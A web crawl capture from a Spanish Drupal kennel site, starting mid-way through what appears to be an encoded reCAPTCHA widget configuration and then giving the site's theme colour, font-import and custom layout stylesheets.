RIw5JNfcOZwojCqyrDunnCo0JDw67DiVHDiMK/w4IpwqYrdMKFwrDCisKbwqZsw4Eiw7nDvRbCujlpRg/CvcOgw7PCusKVHcOow6/[base64]/DjVnDgsKQAQELIELCvcK2wqsuDFzCtMOjYQLCsjHDqsKQN8KdIMKqA8OfwrNEwr7Col/[base64]/CscKQw6gIFcKPw4vCtzQaIXDDrjxoM0/[base64]/DoH5pLTnCvzwAwotdJcK1d15XZVbDrndDw4xFwqDDqArChG4GwpcCdGnCrlnCt8OTwrN6Sn7Dk8KswqDCqsO/w6MkWMOhTRDDl8OKRSxMw5UofipERMOGF8KqG2DDlSgaX2PCrFFrw4xYHjrDmcOidsOFwrDDhTbChcOgw4fCpcKMOBUQwp/CksKywodMwoVvCsKnTsO1KMOcw6Zpw67DizjCqMKoPSjCtE3CjsKzZDPDsMOGacOXw5TCjcOAwr80wqFwbFrDqcO8JgUwwo/CmyTCvlzDjHkaPwhLwp/DllU2LVnDmQzCnsKZLBFawrUmPQdnL8KrUMOyJF7CunHDu8Obw6I5wo5rd1xXw4MCw6XDvCHCl2c6M8OmJ1kZwr9SbcKXNsK6w4zDsm8RwrhPw43DmHjCnkzCssK/MFfDij/CnndDwrkUWC/CkcKwwp03ScOQw7zDk2/CgH3ChhNfeMOKNsONb8OTLQwGKVxQwp8EwpzCtwwAPcOwwozDqsKiwrQuS8OCFcKYw68ew7MMEsK/wo7DqCTDgGfCgcO0awPCt8K8H8KfwpbCq0o0IWPDqADCu8OIw6lSJMOSL8Kew7V1w6R/Y0vDrcOQJsKEBC1zw5bDhwFqw5R7SGbCrR5cwrVgwrlZw5kXQBTDmzLCt8OXwqTCvcOlw47Cs1vCiMK0w4wew5ljw5U7JMKRZsOVU8KaXQvCscOiw5/DpwDCsMKhwqQuw7PCqGrCmsKbwqPDqMKBwrLCmsOld8KhKsOfSlckwoEVw4F0BQ7CkFzCm2rCnMOmw4MkR8OzVGYHwo8dMsKTHg03w4XCh8KawrrCssK5w7U2bsOowpLDjgDDqcOxUMO1HjTCscO4Lj7DrcKgw4pBwp/CusOUwoQ3GBXCvcKgdhUYw5/Cqwxuw5jDsQNVIWkiwpMMw6h7dsO2J2/Cm03Dp8OSwpDCoCsSw6HDicKhw63CkMO/[base64]/wqnDg8KzF8OUwr87w7BFw53CsUrCvEMNIybDsMKjYMK+w7A/w5DDt1DDklkxw67CmnzCpsO2PF8WOjZATmTCk3s4wp7Dt23Du8OOw6XDpFPDtMOoecKEwq7ChMOTNsO8NzrCpDJ2IMO0SULDr8Oge8KxCsK6w6/[base64]/DunUowpAzwrY8wpRZXyfCvzXCjnrDrCTDnEvDmMOuDgFXVTx4wovDtX4+w5zDjsKEw40fwpnCucOEWFVew6pAwosMZ8OQByfCkm3DrcOiYmt/[base64]/KsKLNG4cw5Unw5/Dj8Kcw7XDtx3ClFptPWhsw4XCljwQw6JbLsKgwq9sSsORNxsFV2ErXsKcw7jCkCtUNcOKwq5lfMO4OcKywrbCjVMMw5nCvcK3wq5+wo4+ecOqw4/[base64]/DpsKYwrXCk1EVw4jDmiXCisK5QMO1w4TCmMKaw7zDjWoew58EwqnCmMKvE8Kewr3DsmN2ElNDRMOvw75KZnVzw5t1ZMOIwrLCtsKtMTPDv8O5HMK8W8KSOksOwozDtMK4Um7DlsKvKH3DgcK6fcK3w5c6RGfDn8K/wovDvsOaVMKfw7sFwpRXNgw2F2BUw6vCtcO1Hn5HRMKpw4nCvsOpw71AwqnCrXZVE8KOwphZHxLCnMKjw5vDtijDiy3Dm8Obw4lZd0BHw4clwrDDoMKgw6EGwrfDixBmwqLDhMO/B1VVw5duw48lw5gywpkDAcODw6p+dUA4N0jCnBleRkk+wqHCjVxzE0DDjzPDgMKlH8Owcl7CnUxdH8KFwpPChxA+w7TCvC/[base64]/[base64]/wpJOw59YaMKTJF8JdTo0w7A5AgzDncKPR8OawpvDnMKYwpdNAhzDlFvDugd5ejvDrsOOLsKOwqozVMKDBcKORcK9wqwQS2MzXgXCgcK9w5E0wp3CscKcwoEjwoVmw5l9MMKaw6EdY8KEw6A4I2/DlxVgMjLCkl/Ck1kRw73CjU3Dk8K2w67DgTMMcMO3Tk9LLcOIS8K0w5TDqcOdw4Fzw5DCrMOpRlTDm0xcworDjnB9ecKBwpxDwpTCigPCnh51byQ0wqPCmcKbw4Frwrk9w5/DjMKdMhPDhsKAwpEqwpULNsORbgLCqsOKwrrCpcOQw6TDg2gVw4PDrjASwp0ZczLCoMOfKwFkejE7f8OkEsO6WkxWPsO0w5DDuGh8wpcfGA3DoUhcw63CvyfDs8K+ASB9w5/CvXF+wpHChCMYQWnDvknDnzzCicKIwpbDscOuLCPDpAXDmsKZKx5lw67CqHFxwqQ6S8KYMMOPRQpjwqBNZcKANWsYw6o/woLDgcO3I8OmfDfCggvCjlnDr2/[base64]/DucOwNTbCl8KSwrDCsCbDsi5RITQABWnCsmHCkcKPZBlGw7fDmsKfNQUABcOCCnMIwpMpw7lHP8KPw7rClBVvwq0dNnvDgSTDlcO7w74RPMOdZ8O4wpVfSAXDusOLwqPDr8KNw7zClcKsf23DtcKcRsKww6M/JQRhNFfCl8OIw4fClcKgwpjDtGh6HGIKTRjCksOIUsOKX8O7w6fDr8OLw7ZXVMOMNsKew6DCnMKQwqvCgCQOY8KbKxBeEMKpw7tcS8KHVsKdw7HCr8KmDRdkNHTDisOhesOcOFUrBDzCgMKtJCV8Y20swroxw4YaW8KNw5lkw5nCsnpqRT/ChMKDw7F8wp4UG1RHw63DlcOODsKDUmPDpMOQw5jCm8KOw7bDh8Kpwr/CrCDDkcOLwq0jwqzCkcKMCWbCrgBdbcKBwo/DssOKwowFw455VsONw5xOI8OUb8OIwr/Drgwhwp7Dh8Ocd8OdwqdrG1E2w412wrPCj8KqwrrCnTzCrcOlcjjCnsOiw4vDmFoPw4R5woV3csK7w7sRwrbCjz02TQUQwpPDkGzCpXkKwroCwr7Cq8KzF8K/[base64]/ChknDpMKCCsKOwqnCv2LDo27CjsKmfj5pwpcFVQrCtU3DlTjCj8KuAgxHwpnDhG/Cs8OXw7TDh8KNcD4lUMKawpzChR7CssKTN0gFw5sew5/ChkTDlgM8EcOZw7rDtcOSNhrDjsKaQTbDqsKTfCjCoMOnWFfCnX07PMKvXMO5wrTCpMK5wrDCrn/DiMKBwqZxVcO8woltwrHCm3vCsw/DrsKQFSrChi/CosOIBFbDhMOvw7HClWVFEcO4ZCzDucKMXMKPecKxw5E7wqN1w7rCl8KvwqTCl8KPwr0jwpDCjMOBwrDDs1nDvHJAOQ5RRCVew496J8OcwqJ/[base64]/CksOVw4cpGixDQsKNekjCtcK6IsKew7o+wpE8w4BJA3IEwqTCo8Oow5HDqVgIw7B/w51Zw7YswqvCnmvCji/Dl8KpYgrCmMOOUH/CkcKVK2bCrcOvM110Qmw4wofDvhEvwqsFw6xiw748wqN6MALDl3wSMMKaw6zCgsOkSMKMeEnDlE4ow6UIwq7Cj8OtRUl/w5HDncKvZDLCgsKQw5LCvjPClsKTwrFVLsKuw68aZATDrsOKwqnDsiTDiA7Cl8OoXWPCpcOYAGDDosKfwpYLwpvCvnZTwrbCvQPDpy3ChcKNw4/DiTcyw73DlMKxwqfDulTCmcKlw6/DoMO7csKeHxwQXsOnak5HGhg4w6ZRw6LDtFnCvyTDg8OZNyjDqTLCusOBCcOnwrjDvMOuw4gqw43Cu2XCiExsFVk3wqLDkTjDssK+w7LCisKUK8O2wqIMYQ4WwpszBGhbDh1qHsO1HE3DhsKUTiQawow1w7/CmcKXd8KwXWXCghNcwrArPG3DrU5ZfMKJwrLDsGrDiUF/[base64]/w5bCgsKwSMOvwrQzHcKZwoRnwqrCqsKPAMOIHlHDjAAuRcKTw7gQwoRtw7QCw6YLw73DnCZ3W8O0WcODw59Gwo/DtsOUJMKqRxjCusK7w7bCkMKrwr8QKsKHw4LDghECRMK+wrE8dzBEbcKGwoJMDwh7wpY5woRmwoPDo8Kww4how6hfw73CvD4TfsOqw6TCncKlw6PDkE7CtcK1MEYJwoY7cMKowrZWInvCi1bDv3gZwqLDtQDDjg/Ci8Kcc8KLwoxXwq3DkGfCojnCuMK6AijCu8OLXcKVwpzCmSxCe2nCuMOfPgPCr00/w4LDrcK2DlDDv8Olw58GwpYAYcOmccKqJH3CvGnDlyApw6QDUn/DuMOKw4rCm8OAwqPCj8OJwpF2woluwo3DpcKuwp/CmsKsw4MOwoDDhg3ChWshw6fDlcKjw63CmMO2wo/DnsKoNGXCj8KrX2oObMKMA8K6UyHCo8OWw69Jw7zDpsKVwr/DmUp6UMKIA8OgwpfCrcK8E0nCvxtFw6nDksKUwpHDrMKHwqIyw5sOwprDn8OPw6rDiMKDF8KqRB7DgsKZE8KuTUXDmMOjC13ClMONemTChMKJRcOocMOqwrMEw7c3w6RAwp/DmhrCl8OhR8K0w7jDmgjDhSM4LyHCr103Z0jCuRrClAzCrzXDtsK4wrRcw5TDkcKHwrYgw5t4bFYlw5UgFMO4QsOQFcK7w5U6w6Ebw4/ChzLDp8OySMKNw7PCusOFw7pkXDDCjDHCvsOSwqvDsT8sWSZbw5F/DsKQw5hKXMOjw7hVwrBNDsOrPxNgwrTDtcKHN8Ouw65RVDHCixnDlS/CuG0hBR/Ct0PDh8OvaX4kw7J/wpnCq2h3YRcwU8KmOw/ChsO1RcOkw5JaS8OOwokmw77Ci8KWw7pYw6tOw5UzRMOHwrAcIRnDjStSw5UMw5/ChMKFCCsZD8OAPwjCknrCvSc5A25BwrZBwqjCvFzDrArDn3ZjwqnCjXLDlk1Owo8uwrzCmjHDssKLw68iAXkYM8Ksw7zCpMOKwrfDtMOzwrfCg0wpXsO1w6JZw63DocKrEUw4wo3DglZnR8K5w7vDvcOkCMO7wpYfAMO/K8O4U0dcw4wGLMOUw7TCqxXCqMOkWz8BQBEfw5fCszxRw6jDkxhXQcKQw7Z5RMOhw5rDjVvDu8OawrPDjH5MBA7DgcKRG1/Dp2h4YxvDrsOjwqvDr8OVwqvCqxXCuMOHLhvCpcOMwp8qw5DCpT1tw4ddGcKbUsOgwoHCu8KlIFpTw7XDhAAJcD0ibcK3w6x2QMOawoDCllLDuTV8KcO/[base64]/w4rCk8Khwq7Cq8KkLxfDlkTDs3ZUIjrDpcOhwrkXFQNYw7PDmXtbw7fDkMKcIsO2w7UdwpFQwpRowrlvw4TDkhjCtH/DpTHDhhfCuTh0McOaCsKMbHXCsCPDiA0lL8KSwpvCnsKLw5QuR8O8L8Oewr3Ci8KUKWrDi8OEwpwXwq1ZwprCnMK0ckDCo8KiE8Kyw67CocKUwqgow6Y/PwfDtcK2XUjCqznCqmQ1UQJQQsOSwq/CiFRNEHPDicKmE8O6bsOIUhoTVxVoLlLDk1TDjMOpw4vCvcK8w6h+wr/[base64]/[base64]/CnTE3b8K2wolIwoA2AS9MwpxyO2QfwqBlwqMYUBJNwo/Do8Oowr9Fwo1DNSjDq8O1Kw3Dq8KpLcOswp/Dgy1RXMKkwrZ3woETw4x5wpAEdFzDkzTCl8KDJcOZwp1Od8K3wrfCkMOzwpgQwo1VZC8PwpfDk8OCIzdoQi/CucOnw64jw49vQiQkwq/CpMOywqXCjHHDnsOLwo8vKsOUX3J9PX5xw6TDti7Cp8OgV8K3wpNNw5Ijw4x8byLCjVdUf2BwJwjCuCvDscODwoUAworCksKRd8KJw54Kwo7DlF/DqiLDhCp+YE1/[base64]/CuhbClgXCu8KQYz7Du8O+wqvDtSY9KsO4wqJ/[base64]/CjVXCqsKDw4DDvgx0wqTCpcKoEiDCicOuw5lbwq/CiDJYw5ctwrAxw7VJw7/CncOtFMOCwr8uwr97IsK6DcO2ZSXDg1rDmMOwfsKASsKqwp11w5l0UcOHwqgnw5B4w5wuDsKwwqHCv8K4ewkZw7M+wo/DmcKaF8ONw6DCtcKgwrVCw6XDqMKlw6LCq8OUOg1awoVIw79EKBVaw6hKJ8KONMKPwqMhwo5uw67DrcKVwrF+d8KcwpnDqsOID2LDqMOuRWoTwoMcIBDDjsOpKcOuw7HDo8KGw4/CsgQnw4TCusK7wp4Ww6jCkmLChcObwp/CtsKcwrJMCDjCv3dfesO7fcKJTMKCMsOeXsO2w5NME1bCpMKKNsOLVx1nFcKxw6Ebw7vCqsK/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcLGH4UAAAAAH9_bRdiXdNpkS-9XvZ_1rxSONj-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22http://www.castrocan.com:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/es/policies/privacy/\x22,\x22https://www.google.com/intl/es/policies/terms/\x22],\x2219L8G5kFEk0dCN5N3jGrC02rrKQaBCXgd1JcypuklIs\\u003d\x22,0,0,null,1,1769324415695,0,0,[133,26,4,118,64],null,[53,8,120],\x22RC-fiwdi9nfYiu9tQ\x22,null,null,null,null,null,\x220dAFcWeA70cVJ2o2ndjYYZ9jIIS08MKAbxLlRqifHBfS6C-uSKTSFCXyVdBUuqxamIip-SHZJNRBV9LqkIc1nVJaNLL7jnlTZWfA\x22,1769407215850]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.castrocan.com/sites/all/themes/startupgrowth_lite/style-green.css?s8wdf1
body_size: 1704
content:
a, ul.menu li.collapsed > a:before, ul.menu li.collapsed > a:hover:before, ul.menu li.expanded > a:hover:before, ul.pager li.pager-current, 
.item-list ul li.pager-current.last, .views-field-title a, .footer-area ul.social-media-info li a, ul.social-media-info li a:hover i, 
.view-showcases .view-content .more-link a, .comment-counter, .comment ul.links li a, #site-name a, .item-list ul.quicktabs-tabs > li.active > a,
.item-list ul.quicktabs-tabs > li.active > a:hover, .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover { color: #3b6000; }

#main-navigation .sf-menu>li.active-trail>a, #main-navigation ul.main-menu.menu>li.active-trail>a { color: #3b6000; border-bottom:2px solid #3b6000; }

#footer, #main-navigation .sf-menu ul li a:hover, #main-navigation .sf-menu ul li.sfHover>a,
.view-promoted-items .icon, .team-member ul.social-bookmarks li a:hover, ul.links li a, a.more, input[type="submit"], 
input[type="reset"], input[type="button"], .checkout-buttons .checkout-cancel, .checkout-buttons .checkout-back, .view-showcases .more-link a,
.call-to-action a.more, .call-to-action a.more:hover, .nav-pills > li.active > a, .nav-pills > li.active > a:hover, 
.nav-pills > li.active > a:focus, .tp-bannertimer, ul.menu li a:hover, table th, .view-showcases .info span, .view-showcases .info a, .poll .bar .foreground
{ background-color: #3b6000; }

.tp-bullets.simplebullets.round .bullet { background-color: rgba(59,96,0,0.55); }

@media (min-width: 992px) { 
	.tparrows.default, .tp-bullets.simplebullets.round .bullet { background-color: rgba(59,96,0,0.35); }
	.tparrows.default:hover, .tp-bullets.simplebullets.round .bullet:hover, .tp-bullets.simplebullets.round .bullet.selected { background-color: rgba(59,96,0,0.55); }
}

@media (max-width: 1199px) { 
	.tparrows.default:before { color: rgba(59,96,0,0.55); }
	.tparrows.default:hover:before { color: #528600; }
	.tp-bullets.simplebullets.round .bullet:hover, .tp-bullets.simplebullets.round .bullet.selected { background-color: #528600; }
}

.team-member ul.social-bookmarks li a:hover { border-color: #3b6000; }

ul.pager li.pager-current, .item-list ul li.pager-current.last { border-bottom: 1px solid #3b6000; }

.comment ul.links li a:hover, a:hover, a:focus, blockquote:after, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
ul.pager li > a:hover, #breadcrumb a:hover, .post-submitted-info i, ul.social-bookmarks li a, ul.brands li a, .view-showcases .view-content .more-link a:hover, 
#top-content .views-field-title a:hover, .views-field-title a:hover, .view-testimonials .views-field-body p:after,
.node-type-mt-testimonial .field-name-body p:after, .panel-title a, .mean-container a.meanmenu-reveal.meanclose:after { color: #528600; }

#main-navigation ul.menu li a:hover, #main-navigation ul.main-menu.menu>li.active-trail>a:hover, 
#main-navigation .sf-menu>li.sfHover>a { color: #528600; border-bottom:2px solid #528600; }

.footer-area ul.menu li a:hover, .block-search .form-text, #search-area:hover .form-text, #search-area .form-text:focus, .view-promoted-items .icon:hover,
.view-popular-tags .views-row a, ul.social-bookmarks li a:hover, ul.brands li a:hover, ul.links li a:hover, a.more:hover, input[type="submit"]:hover, 
input[type="reset"]:hover, input[type="button"]:hover, .view-showcases .more-link a:hover, .checkout-buttons .checkout-cancel:hover, 
.checkout-buttons .checkout-back:hover, .latest-item:hover, .item-list ul.quicktabs-tabs > li > a:hover, .nav-tabs > li > a:hover,
.panel-heading:hover, .field-type-taxonomy-term-reference .field-item a:hover, .footer-area ul.social-bookmarks li a:hover, .footer-area ul.brands li a:hover,
.subfooter-area ul.social-bookmarks li a:hover, .subfooter-area ul.brands li a:hover, .mean-container .mean-nav ul li a:hover,
.mean-container .mean-nav ul li a.mean-expand:hover { background-color: #528600; }

ul.social-bookmarks li a, ul.brands li a, ul.social-bookmarks li a:hover, ul.brands li a:hover, .footer-area table td { border: 1px solid #528600; }

ul.pager li > a:hover, .footer-area .item-list ul.quicktabs-tabs, .footer-area .block-quicktabs .block, .footer-area .nav-tabs { border-bottom: 1px solid #528600; }

.item-list ul.quicktabs-tabs > li > a:hover, .nav-tabs > li > a:hover, .footer-area ul.social-bookmarks li a:hover, .footer-area ul.brands li a:hover,
.subfooter-area ul.social-bookmarks li a:hover, .subfooter-area ul.brands li a:hover { border-color: #528600; }

.footer-area .item-list ul.quicktabs-tabs > li.active > a, .footer-area .nav-tabs > li.active > a { border-color: #528600 #528600 #3b6000 #528600!important; }

.overlay { 
background: rgba(82,134,0,0.75);
background: -moz-linear-gradient(top,  rgba(82,134,0,0.75) 0%, rgba(59,96,0,0.75) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(82,134,0,0.75)), color-stop(100%,rgba(59,96,0,0.75))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(82,134,0,0.75) 0%,rgba(59,96,0,0.75) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(82,134,0,0.75) 0%,rgba(59,96,0,0.75) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(82,134,0,0.75) 0%,rgba(59,96,0,0.75) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(82,134,0,0.75) 0%,rgba(59,96,0,0.75) 100%); /* W3C */	
}

.caption-link a { 
background: #528600; /* Old browsers */
background: -moz-linear-gradient(top, #528600 0%, #3b6000 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#528600), color-stop(100%,#3b6000)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top, #528600 0%,#3b6000 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, #528600 0%,#3b6000 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top, #528600 0%,#3b6000 100%); /* IE10+ */
background: linear-gradient(to bottom, #528600 0%,#3b6000 100%); /* W3C */
}

#highlighted, #footer-top { background-color: #ecf5da; }

#highlighted:after { color: #ecf5da; }

#highlighted { border-bottom: 1px solid #ecf5da; } 

#subfooter { background-color: #2a4401; }

/*resets*/
ul.social-bookmarks li a:hover, ul.brands li a:hover { color: #ffffff; }

#main-navigation .sf-menu ul li a:hover,
#main-navigation .sf-menu ul li.sfHover>a { border-bottom:none; color: #fff; }

ul.menu li.collapsed > a:hover:before, ul.menu li.expanded > a:hover:before { color: #fff; }

#search-area:hover .form-text, #search-area .form-text:focus, .block-search .form-text { color:#ffffff; }

.footer-area a, .subfooter-area a { color: #ffffff; text-decoration: underline; }

.footer-area a:hover, .subfooter-area a:hover { color: #ffffff; text-decoration: none; }

.footer-area ul.menu li a:hover { color: #e1e1e1; text-decoration: none; }

.footer-area ul.menu li > a:before,
.footer-area ul.menu li.active-trail > a:before { color: #e1e1e1; }

.nav-tabs > li.active > a:hover, 
.item-list ul.quicktabs-tabs > li.active > a:hover { background: #fff; border-color: #c2c2c2 #c2c2c2 #ffffff #c2c2c2; }

.footer-area .item-list ul.quicktabs-tabs > li.active > a, 
.footer-area .nav-tabs > li.active > a { background: transparent; }

.footer-area .item-list ul.quicktabs-tabs > li.active > a, 
.footer-area .item-list ul.quicktabs-tabs > li.active > a:hover,
.footer-area .nav-tabs > li.active > a:hover { color: #fff; }

.footer-area .latest-item .views-field-title a:hover { text-decoration: none; }

.footer-area .view-testimonials.highlighted .views-field-body p:after { color: #fff; }

.view-promoted-items .icon { color: #fff; }

.view-showcases .view-content .more-link a:hover { background: transparent; }

.view-showcases .info a.comments:after { color: #fff; }

.footer-area .view-popular-tags .views-row a { color: #e1e1e1; }

.footer-area .view-popular-tags .views-row a:hover { color: #fff; }

.view-tweets .views-field-created-time { color: #c2c2c2; }

--- FILE ---
content_type: text/css
request_url: http://www.castrocan.com/sites/all/themes/startupgrowth_lite/fonts/cinzel-font.css?s8wdf1
body_size: 110
content:
@import url(//fonts.googleapis.com/css?family=Cinzel:400,700,900&subset=latin-ext,latin,greek);

--- FILE ---
content_type: text/css
request_url: http://www.castrocan.com/sites/default/files/css/css_4GS7xyg6t786hx-rzQwaul5rsCfAyFInD1vJ0UjZv40.css
body_size: 1543
content:

.node-article .field-name-field-image{float:left;margin:0 1em 0.5em 0;}#footer .social-icons li a[href='']{display:none !important;}.site-map-box-terms .description{display:none;}@media screen and (max-width:1030px){#container,#inner_header_wrapper{padding:0 20px;}}#block-views-ejemplares-block-1{text-align:center;}#webform-client-form-34 input,#webform-client-form-34 textarea,#webform-client-form-34 .webform-component--info-pie,#webform-client-form-34 .captcha{display:none !important;}#block-views-ejemplares-block-1 .more-link{text-align:center !important;}#block-views-ejemplares-block-1 .more-link a{margin:1em 0;display:inline-block;}.node-teaser .field-type-image{margin:0 20px 20px 0;float:left;}
body.node-type-galer-a-de-fotos .field-name-field-imagenes-galeria{text-align:center;}body.node-type-galer-a-de-fotos .field-name-field-imagenes-galeria .field-item{display:inline-table;padding:5px;text-align:center;vertical-align:middle;}.view-galer-as .views-row{display:inline-block;font-weight:bold;margin:10px 5px;max-width:222px;text-align:center;text-transform:uppercase;vertical-align:text-top;}.view-galer-as .views-row img{border:1px solid #333;}.view-galer-as{text-align:center;}
.view-ejemplares .views-field.views-field-field-fotos-ejemplar{border:2px solid #ffffff;outline:2px solid #000000;overflow:hidden;}.views-field-field-imagenes-camada .field-content{overflow:hidden;}.views-field-field-imagenes-monta .field-content{overflow:hidden;}.view-ejemplares img,.views-field-field-imagenes-camada img,.views-field-field-imagenes-monta img{moz-transition:all 0.3s;-webkit-transition:all 0.3s;transition:all 0.3s;}.view-ejemplares img:hover,.views-field-field-imagenes-camada img:hover,.views-field-field-imagenes-monta img:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1);}.view-ejemplares .views-field-field-pedrigree-ejemplar{margin-top:15px;}.view-ejemplares{text-align:center;}.view-empty{margin-top:4em;margin-bottom:4em;font-size:2em;}body.page-node .field-name-field-imagenes-camada .field-item{display:inline-block;margin:2px;}#header-inside{padding:10px 0 0 0;}#main h1#page-title{display:none;}#page{padding-top:0;}.view-montas .views-row,.view-camadas .views-row{padding:1em 0;border-top:1px solid #ecf5da !important;border-bottom:1px solid #ecf5da !important;position:relative;}.view-montas .views-row-even,.view-camadas .views-row-even{background-color:#ecf5da;}.view div.fecha{margin-bottom:1em;}#superfish-1-toggle{width:100%;display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px;}.btn-primary,#superfish-1-toggle{color:#fff;background-color:#3b6000;border-color:#ecf5da;}.btn-primary:hover,#superfish-1-toggle:hover{color:#fff;background-color:#a66530;border-color:#ecf5da;}.onscroll #header-inside-left{display:none;}#logo{float:none;display:block;text-align:center;}#main-navigation ul.menu{text-align:center;}@media (max-width:767px){.nivo-caption{display:none !important;}}#site-slogan{text-align:center !important;text-transform:uppercase;font-size:1em;color:#a66530;}.front .region-content{padding:0px 0 40px;}.theme-default .nivo-controlNav{padding:1em 0;}#block-webform-client-block-34{text-align:center;box-shadow:0 0 2px rgba(0,0,0,.3);background-color:#f7e00d9e !important;padding:1em;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}#block-webform-client-block-34 input.form-text,#block-webform-client-block-34 textarea,#block-webform-client-block-34select{background:#ffffff;border:2px solid #e5e5e5;}#block-webform-client-block-34 h2.title{font-weight:normal;}#block-webform-client-block-34 .webform-component--info{font-size:1.5em;font-weight:bold;}#block-webform-client-block-34 input[type="submit"]{background-color:#2a68af;width:100%;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.inner-addon{position:relative;}.inner-addon .glyphicon{position:absolute;padding:10px;pointer-events:none;}.submitted-user{display:none;}.page-blog .node-teaser .field-type-image{float:none;margin:0;}.page-blog .node-teaser .field-name-body{margin:2em 0;}.view .views-field.views-field-edit-node{position:absolute;top:0;right:0;}.view.view-ejemplares .views-field.views-field-edit-node{float:none;position:relative;text-align:center;}.view h2{margin-top:0;}.image-caption,.image-listing-items{display:none !important;}#edit-comment-body fieldset{display:none;}.field-name-field-titulo-amigo{font-size:1.2em;font-weight:bold;}h5{margin-top:10px}.view-actualidad h2{font-size:22px;}h1{font-size:30px}.view-categor-as-blog .item-list ul li{margin:0;padding:10px;}
